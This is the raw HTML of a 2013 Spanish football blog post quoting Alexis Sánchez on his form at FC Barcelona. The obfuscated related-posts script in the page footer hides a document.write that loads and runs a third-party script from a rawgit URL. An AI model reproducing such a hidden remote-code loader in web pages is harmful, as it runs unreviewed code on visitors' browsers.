<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=3a4e1b1b-fcef-429a-bae7-f8f15561e4c1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=3a4e1b1b-fcef-429a-bae7-f8f15561e4c1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Alexis Sánchez - FC Barcelona - se llama jugadorazo
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Alexis%20S%C3%A1nchez?&max-results=16' itemprop='item' title='Alexis Sánchez'>
<span itemprop='name'>
Alexis Sánchez
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona?&max-results=16' itemprop='item' title='F.C. Barcelona'>
<span itemprop='name'>
F.C. Barcelona
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Noticias?&max-results=16' itemprop='item' title='Noticias'>
<span itemprop='name'>
Noticias
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Alexis Sánchez - FC Barcelona - se llama jugadorazo
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Alexis Sánchez - FC Barcelona - se llama jugadorazo
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Alexis Sánchez - FC Barcelona - se llama jugadorazo</h2>
<b>   &quot;Estoy muy contento en Barcelona, sé lo buen jugador que soy, soy un jugadorazo  que puede ganar partidos aunque no haga goles. Voy ...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2013/03/alexis-fcb-se-llama-jugadorazo-por-la-cara.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2013-03-26T12:28:00+01:00'>marzo 26, 2013</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-5184260774579031561'>
<div itemprop='articleBody'>
<div id='aim15184260774579031561'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim25184260774579031561'></div>
<div id='adsense-2'>
</div>
<div id='aim35184260774579031561'>
<div id='first-blanter'>
<img alt='Alexis Sánchez - FC Barcelona - se llama jugadorazo' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxkRAG7GRTWZuEmfBXMU9MVaqOf5GsTWojdzahDhSB_CXFosHaOjtbkTKwTYanedvJSVs5HthNhj2PWor0F6NkmEEKW0YV-xG1E7C69z6raD9ojLZ4YwfzV77S7q8RgqoW4vqQRG-Wyw/w600/alexis-sanch10.jpg' title='Alexis Sánchez - FC Barcelona - se llama jugadorazo'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxkRAG7GRTWZuEmfBXMU9MVaqOf5GsTWojdzahDhSB_CXFosHaOjtbkTKwTYanedvJSVs5HthNhj2PWor0F6NkmEEKW0YV-xG1E7C69z6raD9ojLZ4YwfzV77S7q8RgqoW4vqQRG-Wyw/s1600/alexis-sanch10.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxkRAG7GRTWZuEmfBXMU9MVaqOf5GsTWojdzahDhSB_CXFosHaOjtbkTKwTYanedvJSVs5HthNhj2PWor0F6NkmEEKW0YV-xG1E7C69z6raD9ojLZ4YwfzV77S7q8RgqoW4vqQRG-Wyw/s1600/alexis-sanch10.jpg" /></a></div>
<span style="background-color: white; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; line-height: 18px;"><b><br /></b></span>
<span style="background-color: white; font-family: Arial, Verdana, Helvetica, sans-serif; font-size: 12px; line-height: 18px;"><b>"Estoy muy contento en Barcelona, sé lo buen jugador que soy, soy un jugadorazo</b> que puede ganar partidos aunque no haga goles. Voy a seguir siendo uno de los mejores del mundo. &#191;La Selección? A veces tengo ganas de no venir, pienso que mejor me quedo en casa, disfrutando en Barcelona. Pero soy chileno y sudo la camiseta por Chile", dijo <b>Alexis Sánchez</b>.</span>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim15184260774579031561");

    var aim2=document.getElementById("aim25184260774579031561");

    var aim3=document.getElementById("aim35184260774579031561");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Alexis%20S%C3%A1nchez' rel='tag'>Alexis Sánchez</a>
<a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona' rel='tag'>F.C. Barcelona</a>
<a href='https://www.nuevofutbol.com/search/label/Noticias' rel='tag'>Noticias</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Alexis Sánchez?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/F.C. Barcelona?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Noticias?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=5184260774579031561&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2013/03/diario-marca-pdf-del-27-de-marzo-2013.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
